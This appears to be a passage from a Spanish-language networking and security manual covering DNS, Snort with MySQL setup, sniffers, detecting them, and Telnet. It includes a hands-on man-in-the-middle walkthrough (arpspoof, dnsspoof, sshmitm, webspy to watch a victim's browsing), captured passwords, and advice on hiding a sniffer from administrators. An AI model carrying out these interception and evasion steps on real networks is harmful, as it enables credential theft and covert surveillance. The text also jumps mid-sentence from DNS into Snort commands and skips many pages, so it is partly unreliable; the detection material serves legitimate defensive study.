Aquí puede verse la lista completa actualizada http://www.iana.org/assignments/port-numbers. Una utilidad de este archivo es que nos ayuda a detectar un puerto abierto en una máquina y nos puede dar una idea de la aplicación que posiblemente puede estar escuchando detrás. Estos archivos son simplemente informativos. Regularmente, si se borra una línea del archivo de texto no suele ocurrir nada, tan solo que el sistema operativo, cuando necesite mostrar alguna información relacionada con el puerto, desplegará un número en vez de una palabra. Esto ocurre en la mayoría de los sistemas modernos. Hay que tomar en cuenta que en algunos sistemas antiguos existe la posibilidad de que no funcionen bien si no encuentran la línea correspondiente del archivo. Otra cosa que hay que tener en mente es que nada impide que en el puerto 80, en vez del HTTP se use otro protocolo. El reparto que indica la RFC 3232 no es más que una convención orientativa, y un servidor HTTP puede escuchar sin ningún problema en el puerto 80 que en el 8950, tan solo debemos indicarlo cuando sea la hora de enlazar el puerto con la aplicación que escuche.
79
Servidores DNS Los programas pocas veces hacen referencia a los hosts, buzones de correo y otros recursos por sus direcciones binarias de red. En lugar de números binarios, los programas usan cadenas ASCII como [email protected]. Sin embargo, la red misma solo entiende direcciones binarias, por lo que alguien ingenió un mecanismo para convertir las cadenas ASCII en direcciones de red. Y así nació el Sistema de Nombres de Dominio (o DNS) En esencia, el DNS es la invención de un esquema de nombres jerárquico basado en dominio y una base de datos distribuida para implementar este esquema de nombres. El DNS se usa principalmente para relacionar las direcciones de host y destinos de correo electrónico con las direcciones IP, pero también puede usarse con otros fines. Para relacionar un nombre con una dirección IP, un software de aplicación llama a un procedimiento de librería llamado resolvedor (de to resolve, resolver, en español), pasándole el nombre como parámetro. El resolvedor envía un paquete UDP a un servidor DNS local, que entonces busca el nombre y devuelve como resultado la dirección IP al resolvedor, que entonces lo devuelve al solicitante. Con la dirección IP, el programa puede entonces establecer una conexión TCP con el destino, o enviarle paquetes UDP. La dirección IP no es más que un número binario de 32 bits que identifica inequívocamente a un host conectado a Internet. Los DNS mantienen tablas que permiten traducir la dirección de Internet (IP), a una dirección del tipo meristation.com. Los dominios se resuelven de derecha a izquierda, nunca al revés, como muchos pudieran pensar; primero están los .com, después el nombre del dominio, etc., con estructura de árbol invertido. Al conectarse al Internet, la persona necesita un servidor DNS para poder navegar. El usuario se conecta a él para que le diga la dirección IP del dominio.com, y el servidor DNS se conecta a otros hasta dar con la relación adecuada. Con el comando en Windows ipconfig /all podemos ver las computadoras que sirven de DNS: ipconfig /all Configuración IP de Windows Nombre del host. . . . . . . . : O8Z0E9 Servidores DNS . . . . . . . . : [Si hay conexión a Internet debe poner algo] Tipo de nodo . . . . . . . . . : Difusión Id. de ámbito NetBIOS. . . . . : Enrutamiento IP habilitado. .: No WINS Proxy habilitado. . . . . : No Resolución NetBIOS usa DNS . . : No Es normal que como mínimo haya dos. El segundo o subsiguientes sólo se usan en caso de que el primero dejara de responder. En Linux dos DNS se encuentran en un archivo de texto. Con este comando se mostrará su contenido: cat /etc/resolv.conf # generated by NetworkManager, do not edit! search gateway.2wire.net nameserver 192.168.1.254
80
El último eslabón de la resolución DNS lo constituye la propia computadora, que mantiene en la memoria las asociaciones nombrededominio IP para no tener que estar pidiendo constantemente esa información. En Winxx se puede ver la caché con el comando ipconfig /displaydns, aunque en algunos sistemas no aparece ningún dato. Tecleamos ipconfig ? y se nos mostrará si aparece la opción /displaydns o nos aparece lo siguiente: ipconfig ? Configuración IP de Windows Opciones de línea de comandos: /All Muestra información detallada. /Batch [archivo] Escribe en el archivo o . /WINIPCFG.OUT /renew_all Renueva todos los adaptadores. /release_all Libera todos los adaptadores. /renew N Renueva el adaptador N. /release N Libera el adaptador N. En caso de que sí nos aparezca la opción y en caso de que naveguemos mucho por la Gran Red lo mejor será que la info la redirijamos hacia un archivo de texto de la siguiente manera: Ipconfig /displaydns >C:\cachedns.txt Con el modificador > en vez de mostrarlos en pantalla, los resultados los escribirá en el archivo de texto con nombre cachedns. En ese archivo podremos ver todos los servidores que se han visitado y el tiempo de vida que la computadora los mantendrá en memoria. Los datos tendrán un formato similar al que sigue: www.cualquierdominio.com Nombre de registro...: www.cualquierdominio.com Tipo de registro...:5 Tiempo de vida...:852 Longitud de datos...:4 Sección.......................:Answer Registro CNAME.....: Dns1.dominio.com
Nombre de registro..._ Dns1.dominio.com Tipo de registro...:1 Tiempo de vida...:852 Longitud de datos...:4 Sección.......................:Answer Registro CNAME.....: Un registro (Host)..: 123.123.123.123
Aquí se observa la estructura de árbol. CNAME significa “nombre canónico” y es un alias para que una máquina pueda ser recordada por su nombre y no por su IP en pasos intermedios de la cadena DNS. Para borrarlos podemos usar el comando: Ipconfig /flushdns Con esto se borrará la caché y se creará una nueva con datos actualizados.
81
Sesión Cliente-Servidor Mediante TCP La mayoría de las aplicaciones cliente-servidor fueron desarrolladas basándose bien en TCP o en UDP que son protocolos que ya explicamos en sus capítulos correspondientes. Hay que anotar que la comunicación entre puertos se mueve en la capa de transporte. Dependiendo del par cliente-servidor que usemos, ocurren muchas cosas, porque para que la comunicación sea correcta, el par de programas, el cliente y el servidor, deben entenderse mutuamente. Servidor HTTP (o Web) IIS Apache
Clientes Web Internet Explorer Opera, Netscape, Firefox
Servidor de Correo Sendmail Qmail Exchange
Clientes de Correo Outlook Express Eudora Opera mail client...
Servidor de FTP Wu-FTP ProFTPd
Cliente FTP CuteFTP ftp.exe del Internet Explorer
Desde el punto de vista del cliente, abrimos un navegador como el Opera y tecleamos la dirección web: www.direccion.com. En nuestra máquina se abre un puerto aleatorio por encima del 1024, digamos el 5000. Éste puerto efímero tiene como objetivo el puerto 53 del servidor de nombres (Domain) que tengamos configurado en nuestra PC (DNS). El servidor DNS, del que ya platicamos en el capítulo anterior, procesa el pedido y devuelve la información IP numérica. Mediante esta conexión, conseguimos saber que la verdadera dirección IP de www.direccion.com es, por ejemplo, 123.123.123.123.TUCOMPU:5000>net start mysql Con C:\mysql\bin\mysql tendremos acceso a la consola. Lo primero es configurar la seguridad, aunque es conveniente informarse de todas las posibilidades de la base de datos. Para cambiar la contraseña de root: mysql>update mysql.user set password=PASSWORD('clave') where user='root'; mysql> FLUSH PRIVILEGES; Ahora es necesario crear la estructura en la base de datos MYSQL para que albergue los datos de Snort. Una vez ejecutado mysql, tecleamos desde la línea de comandos: mysql>create database snort;
101
Para asegurarnos de que trabajamos bajo la base de datos de snort, nos salimos con el comando quit y ejecutamos desde la línea de comandos: C:\mysql -D snort grant insert, select update,create,delete on snort.* to [email protected] identified by 'clave'; mysql>FLUSH PRIVILEGES; Así, solo el usuario snortusr que entre a la máquina SNORT y se identifique adecuadamente tendrá permiso para añadir, observar, actualizar, crear tablas y borrar registros dentro de la base de datos snort. Los datos deben coincidir con los que se van a añadir en snort.conf, en la línea del output (salida) comentada más arriba. Si no se dispone de otros clientes gráficos, podemos conectarnos desde cualquier máquina al servidor de la base de datos de la manera siguiente. C:\mysql\bin>mysql -D snort -h 192.168.0.2 -u snortusr -pclave Una vez conectados: mysql>select * from snort.event; En la tabla event se guardan los índices de los eventos (ataques o sospechas de snort). Si no hay ninguno, deberemos esperar algunos minutos a que snort identifique un posible ataque. Si al final no se ha registrado nada, habrá que repasar los pasos anteriores, verificando que ambos servicios permanecen activos. Nótemos que Snort permanece en memoria y el servidor mysql aparece en la bandeja del sistema representado por un semáforo en verde. Para volver a entrar a la consola como root, debemos teclear: C:\mysql\bin> mysql -u root -pclave Un administrador gráfico que nos puede interesar es EMS-MySql Manager para Windows. Existe una versión gratuita disponible para descargarse desde http://ems-hitech.com/mymanager/ Instalación en Linux La instalación en Linux de Snort es bastante similar, los pasos son análogos y las modificaciones son las mismas. Solamente hay que tener cuidado de indicarle al programa en la instalación que debe compilarse con la opción de soporte para MySql. ./configure -with-mysql= usr/lib/mysql
102
Los usuarios de Debian deben confirmar que en el archivo /etc/mysql/my.cnf la línea skip_networking está comentada, en caso de no estarlo, no trabajará correctamente. Para arrancarlo, los parámetros más utilizados son: $ snort -D -b -c /snort.conf Con el parámetro -D se le indica que corra como Daemon (demonio24), con -b que registre los paquetes al estilo tcpdump lo que le da velocidad. Con la opción -c se le indica la ubicación del archivo de configuración. Como en todo comando de Linux, los parámetros deben ser colocados exactos, respetando mayúsculas y minúsculas . No es lo mismo -d que -D. Tampoco debemos olvidar que es necesario crear el directorio de los logs de antemano con el comando mkdir. $ mkdir /var/log/snort
24Daemon (o Demonio) Abreviación de las palabras inglesas Disk and execution monitor (Monitor de Disco y Ejecución). Los Demonios están presentes en todos los sistemas UNIX y desempeñan tareas que no requieren intervención del usuario, es decir, son independientes. Las personas más familiarizadas con Windows pudieran comparar a los demonios y las tareas de que son responsables con los “servicios”. Un ejemplo de demonio presente en los sistemas UNIX es el LPD (Line Printer Daemon).
103
Introducción a Los Sniffers Cuando los administradores de sistemas tienen pesadillas, sueñan con sniffers. Si de por sí, un sistema con problemas de seguridad ya es un dolor de cabeza, lo es más si tiene instalado un sniffer operando y robando los secretos más íntimos de la empresa y sus passwords importantes. Este capítulo tiene como objetivo revisar los sniffers existentes más populares, como es que funcionan y lo más importante, como detectarlos. La red Internet es un conjunto de subredes comunicadas entre sí mediante máquinas llamadas gateways (también conocidas como puertas de enlace o pasarelas), bridges o routers. Cada subred, puede estar a su vez, dividida en varias subredes y así sucesivamente. Lo más usual es que las máquinas estén organizadas en una red de tipo Ethernet, y que dicha red esté conectada a Internet (o a una subred de Internet) mediante sus correspondientes routers o gateways que serán las máquinas que mantengan a dicha red Ethernet en contacto con el resto de los integrantes de la red. Hay que notar que no tiene porqué ser sólo un router o gateway, una misma red puede tener varios para comunicarse con el exterior. Gateways o Pasarelas Un gateway es un dispositivo que permite interconectar redes con protocolos y arquitecturas diferentes a todos los niveles de comunicación. Su propósito es traducir la información del protocolo utilizado en una red al protocolo usado en la red de destino. Es una puerta de acceso, teniendo lugar una conversión completa de protocolos hasta la capa de aplicación del modelo de referencia OSI. Un gateway es normalmente un equipo informático configurado para hacer posible a las máquinas de una red local (LAN) conectadas a él, les de acceso hacia una red exterior, generalmente realizando para ello operaciones de traducción de direcciones IP (NAT: Network Address Translation). Esta capacidad de traducción de direcciones permite aplicar una técnica llamada IP Masquerading (enmascaramiento de IP), usada muy a menudo para dar acceso a Internet a los equipos de una red de área local compartiendo una única conexión a Internet, y por tanto, una única dirección IP externa. La dirección IP de un gateway (o puerta de enlace) a menudo se parece a 192.168.1.1 o 192.168.0.1 y utiliza algunos rangos predefinidos, 127.x.x.x, 10.x.x.x, 172.x.x.x, 192.x.x.x, que engloban o se reservan a las redes locales. En caso de usar una computadora como gateway, necesariamente deberá tener instaladas 2 interfaces de red. En entornos domésticos se usan los routers ADSL como gateways para conectar la red local doméstica con la red que es Internet, si bien esta puerta de enlace no conecta 2 redes con protocolos diferentes, si que hace posible conectar 2 redes independientes haciendo uso del ya mencionado NAT. Veamos el funcionamiento. En las redes los dispositivos concretos se interconectan entre ellos mediante concentradores o conmutadores (switches). Cuando se quiere agrupar esos dispositivos en grupos, se pueden conectar esos concentradores a unos routers (enrutadores). Un router lo que hace es conectar redes que utilicen el mismo protocolo (por ejemplo, IP, NetBIOS, AppleTalk). Pero un router solo puede conectar redes que utilicen el mismo protocolo. Entonces, cuando lo que se quiere es conectar redes con distintos protocolos, se utiliza un gateway, ya que este dispositivo hace posible traducir las direcciones y formatos de los mensajes entre diferentes redes. Las redes Ethernet trabajan mandando los paquetes de información por un mismo canal compartido por todas las máquinas. En la cabecera de cada paquete de información está incluída la dirección de la máquina a la cual va destinado el paquete de información. Se supone que el paquete de información sólo lo recibe la máquina a la cual va destinado.
104
En su orígen, los sniffers fueron desarrollados con la finalidad de depurar los problemas en las redes. Entre los usos típicos de los sniffers se incluyen: la captura automática de contraseñas, conversión del tráfico de red en un formato entendible, análisis de fallos para descubrir problemas potenciales en las redes (por ejemplo, problemas de conexión entre computadoras), medición del tráfico, detección de intrusos (con el fin de descubrir a los hackers maliciosos que quieren introducirse al sistema). Aunque para esa acción existen programas específicos como los IDS o Intrusion Detection System (Sistema de Detección de Intrusos), que a fin de cuentas no son mas que sniffers con funcionalidades especiales y que veremos más adelante en éste documento. El término original que describe la captura de todos los paquetes en una red se conoció como “Sniffing the ether” esnifar el éter. Esnifar es anglicismo que se define como olfatear; siendo ésta una buena traducción, en virtud de que los sniffers realmente olfatean los datos. En la frase se juega con la palabra éter (de la mística bóveda etérea) pero refiriéndose en realidad al Ether, el término tecnológico que se usa para describir la tierra de los paquetes constituídos por cables coaxiales y tarjetas de red. La palabra tampoco debe confundirse con la sustancia química éter (óxido de etilo). Podemos considerar a los sniffers como aplicaciones grabadoras que registran datos que deambulan por la red y pueden también usarse para la creación de registros de red y así evitar que los intrusos sepan que están siendo monitoreando. Los administradores de sistemas analizan los paquetes para conocer qué es lo que sucede en su red y qué tipo de datos se envían hacia y desde la red. Tipos de Ataques Con Sniffers La acción de usar un sniffer para husmear una red en busca de passwords se considera un ataque pasivo. Este tipo de ataque no hace intrusión en una computadora o red por fuera de su propio segmento. Por otro lado, un ataque que se efectúa en una máquina remota provocando un robo de información, desbordamiento de memoria, floods de red y otros tipos de incursiones se consideran un ataque activo y es ilegal. Por su naturaleza misma, un ataque pasivo es pasado por alto por la persona que está siendo atacada. La víctima no tiene indicadores que señalen la actividad a que está siendo sometida, por lo que considero que los sniffers están desempeñando un ataque igual de malicioso y serio que cualquier otro ataque activo. Existen diferentes tipos de sniffers pero los más comúnes son los que se basan en Ethernet. Los de esta clase interactúan con la Tarjeta de Interfaz de Red (NIC o tarjeta Ethernet) para capturar absolutamente todos los paquetes que se encuentren dentro del rango del sistema que está a la escucha. El sistema que escucha es precisamente el sistema que tiene el sniffer instalado. Las PCs tienen la capacidad de capturar todo el tráfico de la red, sin embargo, para no saturar la tarjeta demasiado y siendo que a una persona no le interesan los datos de las demás personas, las tarjetas Ethernet incorporan un filtro que ignora todo el tráfico de datos que no están destinados a la PC donde esta se encuentra. En teoría, sólo la máquina que tiene la IP de destino podrá recoger los datos en virtud de que la tarjeta de red rechaza todos los paquetes que no están dirigidos a ella. La tarjeta en la PC, sin embargo, puede ponerse clandestina (o legalmente en caso de ser el administrador de un sistema propio), en modo promiscuo para obligar a la NIC a que reciba TODOS los paquetes que recorren la red, sin importar lo que tenga en la cabecera como IP de destino. Básicamente un sniffer lo que hace es poner las tarjetas en modo promiscuo, es decir, que la máquina acepta todos los paquetes que van por la red y no solo los que van destinados a ella. Despues de que la tarjeta de red se ha puesto en modo promiscuo, el sniffer basado en Ethernet se pondrá a capturar el tráfico que cruza el segmento Ethernet local. Sin embargo debe notarse que estos sniffers no tienen la capacidad de capturar los paquetes que viajan más allá de los routers, switches o dispositivos de segmentación.
105
Lo siguiente es un resultado mostrado por uno de los sniffers más populares: $&& #'$GERRY”!g1e2r3r4y5 g1e2r3r4y5 cd /software El nombre de usuario es GERRY y el password es g1e2r3r4y5 La gracia de esto es que en una red normal (sin usar metodos de encriptación de passwords como el Kerberos) van los paquetes con el login y passwd de otras máquinas con lo que se podrán conseguir cuentas en otras máquinas sin hacer casi nada. Pueden verse desde emails, documentos confidenciales y cualquier otro tipo de dato que viaje por la red desencriptado. Los sniffers resultan muy útiles cuando una red está conectada mediante Hubs y todos pueden espiar los datos de todos. Pero si la red se encuentra segmentada mediante conmutadores (switches), los datos se quedan por dentro de cada segmento y es casi imposible detectar el tráfico desde un segmento exterior. ¿Pero porqué es “casi imposible”? Véanse los capítulos introductorios acerca de la MAC y el ARP desarrollados anteriormente. A diferencia de los circuitos telefónicos, las redes de computadoras son canales de comunicación compartidos. Esto significa que la PC puede recibir información de otras computadoras. Como ya mencionamos, la forma más conveniente de compartir información entre dos computadoras es por medio de Ethernet. El cableado Ethernet trabaja enviando paquetes de información por todos los nodos de la red. El paquete porta una cabecera con la información del destino. Sólo aquella máquina con esa dirección puede recibir el paquete. También sabemos que se puede poner una tarjeta de red en modo promiscuo para que reciba todos los paquetes sin importar lo que diga la cabecera. El sniffer puede capturar los datos transmitidos por la red. Un router (ruteador) lee cada paquete de datos que pasa por él y determina el destino del paquete dentro de la red. Un router y un sniffer pueden leer los datos dentro del paquete así como la dirección destino. La Promiscuidad Ya mencioné antes éste término relacionándolo con el modo de operar de las tarjetas de red. La palabra tiene en el vocabulario popular una connotación despectiva y en el caso de las tarjetas de red, es muy valida. En las redes de difusión, cuando una máquina envía una trama a otra indica en un campo reservado la dirección del host destino. Aunque todas las máquinas pueden ver esa trama, solo la legitima receptora podrá capturarla de la red. Este es el funcionamiento normal del protocolo TCP/IP. Sin embargo, para poder hacer que las máquinas que solo leen las tramas también tengan la posibilidad de capturarlas hay que ponerlas en modo promiscuo. De este modo las tarjetas leen todo el tráfico que circula por la red. El modo promiscuo anula el filtro MAC. Para poner la tarjeta en modo promiscuo en una máquina con Linux, debemos tener privilegios de administrador, ser root, ya que es algo que se supone no debe estar al alcance de cualquier persona. En sistemas windows, cualquier usuario (hasta un Lamer) puede colocar un sniffer para poner en modo promiscuo la tarjeta de red. En Linux, siendo root, se puede activar o desactivar a nuestro antojo el modo promiscuo de una tarjeta del modo siguiente: $ ifconfig eth0 promisc arp a Interface: 192.168.1.77 on Interface 0x2000003 Internet Address Physical Address Type 192.168.1.1 0800deadbeef dynamic
115
Ejecutando arpspoof sobre el host MITM eso cambiará. Debemos recordar activar el ip-forwarding para que el host MITM envíe los paquetes al gateway verdadero. Para minimizar la visibilidad de este ataque, apuntaremos especificamente al sistema cliente: [Host MITM] % arpspoof –t 192.168.1.77 192.168.1.1 Ahora podremos revisar de nuevo la tabla ARP del cliente para ver si funcionó: [Cliente] C:\WINDOWS>arp a Interface: 192.168.1.77 on Interface 0x2000003 Internet Address Physical Address Type 192.168.1.1 0800baddfeed dynamic Podemos ver que esta es la dirección MAC del host MITM y todo el tráfico destinado al gateway desde el cliente se dirigirá al host MITM. Esta fase del ataque está completo. Para lo siguiente, necesitamos hacer búsquedas DNS dentro del tráfico, y cuando encontremos una para un host destino del que deseamos disfrazarnos, nosotros respondemos a esa búsqueda en vez de pasarla al verdadero servidor DNS. Respondemos con la dirección IP del host MITM atacante en lugar de la dirección IP real. Usamos dnsspoof para responder a cualquier petición para un hostname "external.host.com", que posea una dirección IP por fuera de la red 192.168.1.x. Podemos ser muy específicos al crear un archivo con formato /etc/hosts aclarando cuales hostnames hay que falsear, pero por omisión, dnsspoof falseará todas las búsquedas de hostname lo cual está bien para nuestro ejemplo: [Host MITM] % dnsspoof Revisar ahora que está funcionando sobre el cliente: [Cliente] C:\WINDOWS>ping external.host.com Pinging external.host.com [192.168.1.210] with 32 bytes of data: Fuciona, external.host.com se reporta con la IP del host MITM. El host blanco comenzará entonces la conexión al hostname que especificó el usuario, pero con la dirección IP que nosotros especificamos (192.168.1.210), es decir, el host MITM. Si la aplicación que se usa es SSH o un navegador web que emplea HTTPS, podemos echar mano de las utilerías sshmitm o webmitm para manejar ambos protocolos (por cierto, sshmitm solo soporta el protocolo SSH, y no el más nuevo SSH2, aunque sigue estando sujeto al mismo requerimiento de confianza para el intercambio de clave, tal y como sucede con cualquier encriptación de clave pública). sshmitm o webmitm envían una clave pública falsa al host blanco y comienzan una conexión propia al servidor destino real. Una vez hecho esto, tendremos en realidad dos conexiones: una que va desde el host blaco/víctima al host MITM, y otra que va desde el host MITM al host destino verdadero. En este punto, el host MITM puede proxear el tráfico entre los dos hosts, desencriptando y reencriptando el tráfico en el proceso, todo mientras se monitoriza el tráfico desencriptado. De manera adicional, dado que existen dos conexiones independientes, siempre podemos terminar la conexión del host blanco y simplemente apoderarnos de la sesión interactiva desde el MITM al host destino. Para verificar que esto funciona, intentaremos conectarnos a example.host.com empleando la herramienta PuTTY en el host cliente. Este es el host al que nos hemos conectado anteriormente, así que ya tenemos una copia de la clave pública verdadera. Lo que obtenemos es el siguiente mensaje de advertencia:
116
WARNING – POTENTIAL SECURITY BREACH! The server’s host key does not match the one PuTTY has stored in the registry Entonces, al usuario se le presentan tres opciones: Yes, No y Cancel. Tanto la opción Yes (Sí) como No, continúan la conexión (Yes actualiza la clave almacenada, pero la opción No, no lo hace), y solo la opción Cancel detiene la conexión. Yes es la opción por omisión si al usuario se le ocurre presionar la tecla Enter sin leer o siquiera pensar. Al menos PuTTY tiene la ventaja de advertir al usuario en terminos claros. Otras herramientas clientes, como SecureCRT (un cliente de paga) no explica nada y solo pregunta al usuario si desea seguir conectado (con la opción Yes por default). Programas clientes SSH de UNIX pueden ser configurados para revisar de manera “estricta” la clave del host, lo que posibilita quitar el permiso de conexión a cualquier host cuya clave haya cambiado. Esto obliga al usuario a eliminar manualmente la clave de host-conocido existente si está seguro de que no hay un problema de seguridad. El tráfico HTTPS puede ser abordado de modo similar. Pero en este caso se emplea webmitm en vez de sshmitm. Webspy: Esta utilería, aunque similar al urlsnarf, es mucho mejor. Con este programilla podemos ver en tiempo real, las páginas que el espiado está visitando. Nota importante: si se navega por https25 no se puede usar, porque la “s”, al final del http significa «safe» (seguro). Sólo es válido para navegación en http y a través de proxy. Por defecto captura el tráfico dirigido a los puertos 80, 8080 y 3128, estos dos últimos usados como proxies. Antes de usar Webspy hay que tener en cuenta dos cosas: tenemos que conocer la IP de la máquina que deseamos espiar y tener ya en ejecución el navegador donde se mostrarán las páginas que el usuario espiado visita. Por default, el programa viene configurado para utilizar netscape y mozilla. Podemos comenzar a utilizarlo tecleando webspy IP-de-Pc-a-espiar ahora que si lo que se desea es espiar una determinada interfaz de red, se coloca la opción -i. Cuando ya está ejecutándose, se verá en el navegador pasar las páginas que visita la persona en la máquina remota casi en tiempo real. Hay que tener en mente que si olvidamos arrancar el navegador, webspy se cae al querer cargar la primer Url. Esnifando claves Cuando se revisan detenidamente los registros conseguidos por un sniffer, podremos darnos cuenta de que constan de muchos puntos y símbolos raros. Pero estos caracteres, de primera apariencia extraños, en realidad contienen piezas de información. De ese caudal de datos que se pueden traer, podremos fácilmente extraer información vital como desde dónde se conectan los usuarios, lo que escriben y hasta sus contraseñas privadas. Los datos que pueden ser capturados sin más son claves de correo POP, Telnet o FTP (que viajan en texto plano) y que con cualquier sniffer pueden leerse sin mayor problema.
25HTTPS Secure HyperText Transfer Protocol (Protocolo Seguro de Transferencia de Hipertexto) Protocolo de seguridad diseñado por Netscape e incorporado a su propio navegador con el fin de garantizar la seguridad de las comunicaciones entre el usuario y el servidor web al que éste se conecta. Para ello utiliza el protocolo SSL, desarrollado también por Netscape.
117
Detección de Sniffers Aunque en México no es un problema de todos los días, dado que la cultura hacker no está muy arraigada como en otros países, cuando se es administrador u operador de un sistema y se está a cargo de la seguridad de una red, es de crucial importancia verificar si alguien ha instalado deliberadamente un sniffer en alguna parte de la red y que no debería estar ahí. Solo un administrador perezoso pasaría por alto incluir entre sus tareas la búsqueda de sniffers en su red local. Afortunadamente, los sniffers tienen un buen número de indicadores que señalan su presencia. La siguiente es un pequeño listado de señales que se deben considerar para saber si existe un sniffer trabajando en el sistema. 1.- La NIC está operando en modo promiscuo. El programa cpm es capaz de detectar si la tarjeta de red está en esta modalidad. En linux se usa el comando ifconfig -a para buscar la bandera (flag) promisc, como mencionamos anteriormente. 2.- Cierto número de sniffers son visibles en el listado de procesos activos. En Winxx, la utilería Process Explorer de Sysinternals puede mostrarlos. En Linux puede teclearse desde una terminal el comando ps con ciertas opciones: ~$ ps auxf o ~$ ps -axw 3.- La mayoría de los sniffers suelen crear extensos archivos de registro (logs). Se debe vigilar este tipo de archivos en directorios ocultos. Estas técnicas mencionadas funcionan bien en detección de sniffers basada en host. Sin embargo, en la detección de sniffers basada en red, se debe echar mano del programa Antisniff, una utilería desarrollada por L0phtCrack que busca y encuentra tarjetas de red en modo promiscuo. Aunque hoy no existe una página oficial, el programa puede descargarse desde cualquier página que trate sobre asuntos de seguridad informática. Las siguientes medidas contra sniffers son más permanentes: 1.- Cambiarse a redes con switches. Esto permite que los paquetes solo lleguen a la máquina que están destinados. De este modo se limita el daño causado por el sniffer. 2.- También ayuda mucho el empleo de tecnologías de encriptación como SSH, IP Security Protocol, etc. Herramientas de búsqueda Existe un programita en C llamado promisc.c que cuando es compilado e invocado, efectúa una barrido en la máquina local en busca de la presencia del modo promiscuo en la tarjeta de red. Otro programa en C de nombre neped.c hace una verificación remota de cualquier actividad sniffer. Este programa solo se compila en Linux. Tanto promisc.c como neped.c se pueden en servidores FTP haciendo una búsqueda con google.
118
Haciendo a los Sniffers Difíciles de Detectar Existe un método que ayuda a dificultar más la detección de un sniffer en una red. Hay que hacer que el sniffer ponga a la tarjeta NIC en modo promiscuo, pero se le asigna a la tarjeta la dirección 0.0.0.0. Esto permite al sniffer monitorear el tráfico sin ser detectado. Aunque aún están los problemas de los mensajes y las alertas que serán movidos de la tarjeta donde actúa el sniffer a otra tarjeta para que terminen de ser entregados. La segunda tarjeta posee una dirección normal, pero no está en modo promiscuo, por lo que será muy difícil de detectar este tipo de ataque. Lo que se ha de tener en cuenta cuando se instala un sniffer en una máquina es que, si hay mucho tráfico de paquetes en esa máquina y no se selecciona bien la forma de filtrar qué información queda en el log y cual no, se pueden generar archivos de logs grandisimos que harán sospechar al administrador del sistema o al operador. Este es un factor que debemos tener en cuenta ya que, en ocasiones si nos equivocamos, se crea un archivo grandisimo de varios megas y el root se percatará de la intrusión. Dependiendo de la máquina y su tráfico puede ser suficiente mirar los logs cada semana más o menos o cada dos. Es muy importante determinar el daño que pudiera resultar de un uso malicioso de herramientas como las que mencionamos en apartados anteriores, cuando consideramos el nivel de seguridad que requerimos implementar en nuestra red. El hecho de tener una red conmutada no significa que uno esté a salvo de intrusiones. Siempre debemos sopesar el valor de los datos que transitan por nuestra red y poner en la balanza ese valor con respecto del costo de la protección de datos. Si en nuestra red existe información que debe permanecer confidencial, podemos pensar en usar encriptación de datos en la LAN. Siempre debemos de tener algún tipo de mecanismo de detección en nuestro cortafuegos que nos auxilie en localizar computadoras con la tarjeta de red en modo promiscuo, o una herramienta que detecte y reporte los ARP-Spoofs y otras actividades de red sospechosas.
119
Usando Telnet Telnet es un pequeño programa para comunicaciones remotas y al mismo tiempo es un protocolo en sí mismo y su puerto es el 23. Se basa en uno de los protocolos más antiguos creados para el Internet y fue, en su tiempo, uno de los pilares de la mayoría de los sistemas UNIX. En sus inicios, Telnet era la aplicación utilizada para comunicarse con otras máquinas y así poder acceder a la información. Hoy día, no es una herramienta muy utilizada en virtud de que actualmente existen sistemas que nos permiten accesar servicios que anteriormente solo Telnet permitía, como son el FTP, Gopher26, etc. Función Telnet sirve básicamente para controlar remotamente otra computadora. Lo que la convierte en una herramienta básica para quien quiera sumergirse en el caudal de datos que existen disponibles. Si accedemos mediante una red común a otra máquina e intentamos ejecutar una aplicación, esta correrá en nuestra computadora, no en donde reside el programa. Sin embargo, Telnet haría que todo se ejecutara en la máquina remota, permitiendo a un administrador de sistemas llevar a cabo modificaciones remotas desde otro lugar. Telnet está presente en Windows y en algunas distribuciones de Linux y funciona con la filosofía cliente-servidor. Lo usan dispositivos como el módem y los routers para su configuración manual cuando el intento por vía web falla. Telnet permite conectarnos en calidad de cliente a cualquier servidor, de correo, web, etc. Uno de sus usos más simples es para comprobar qué puertos están a la escucha. En el ambiente gráfico KDE, el servicio telnet se invoca como ktelnetservice. El proceso de conexión se hace mediante nuestra máquina, que será la terminal (que se conoce como localhost), que se conecta a una computadora que se llamará Host (host remoto). Para la comunicación utilizamos el Telnet (Terminal Emulator) que nos permitirá emular la conexión directa al host, aunque en realidad estemos conectados a Internet. Para la conexión no importa el tipo de sistema operativo que exista entre ambos extremos. Algunas máquinas Telnet son públicas y otras son privadas y entre la información a la que podemos acceder se cuentan bases de datos de varias universidades e instituciones científicas. Algunos clientes Telnet en el entorno Winxx son CRT, Tera Termp; para Macs está el BetterTelnet, DataComet; aunque lo más sencillo es usar el programa que ya viene en casi cualquier sistema operativo que tenga soporte para redes TCP/IP. Uso de Telnet Telnet es un protocolo que se basa en tres principios claramente definidos: por un lado el concepto de NVT (Network Virtual Terminal) que es un dispositivo virtual con una estructura básica común a una amplia gama de terminales reales y donde cada host simula las características de su propia terminal. En Windows se invoca el comando desde la consola simplemente como sigue: telnet localhost 80 Si no se especifica un puerto, el servicio intentará conectarse al puerto 23. Si el puerto está abierto, se queda en espera de instrucciones, caso contrario, no se conectará.
26Gopher (Gopher) Antiguo servicio de información distribuida, anterior a la aparición del WWW. Desarrollado por la Universidad de Minnesota, ofrecía colecciones jerarquizadas de información en Internet.
120
Desgraciadamente el programa Telnet que viene con Windows no es tan bueno como el de Linux. No muestra los caracteres que se pulsan en el teclado y tendríamos que activar el “eco local”, pero esta opción no se encuentra disponible en todos los Winxx. Existe una herramienta diseñada para conexiones tipo SSH, Telnet y rlogin llamada Putty y resulta muy conveniente. Su funcionamiento es sencillo y no requiere ser instalado. Se selecciona la opción de Telnet, se modifica el puerto, se indica el host de destino y ya está listo para comprobar o conectarse a cualquier puerto. Pero sobre todo, permite ver los caracteres que son pulsados a través del teclado. Para usarse el Telnet, debe primero saberse el nombre o la dirección de la computadora, además de tener acceso a una cuenta de usuario, aunque sea de invitado (guest) o pública. Dependiendo el tipo de terminal que se pretenda emular, existen dos tipos principales: telnet (para emulaciones tipo VT -Virtual Terminal- de DEC, que es el más extendido) y tn3270 (versión de telnet para emulaciones IBM). Para ejecutar la aplicación solamente necesitamos teclear desde el prompt27 del sistema el comando . De la misma manera que hacen los clientes FTP, la mayoría de los clientes telnet nos permitirán crear perfiles y editar preferencias sobre estos. De esta manera, podemos decir a la aplicación, por ejemplo, a qué servidor vamos a conectarnos, el nombre de usuario y la contraseña, el tamaño de la ventana, de letra y su color y otros tantos parámetros. Una vez que estemos preparados, pulsamos a OK, o escribimos “connect” u “Open” (dependiendo del cliente que estemos utilizando) y la aplicación procederá a intentar la conexión. Una vez confirmada y se nos autorice, tendremos acceso a los directorios y archivos 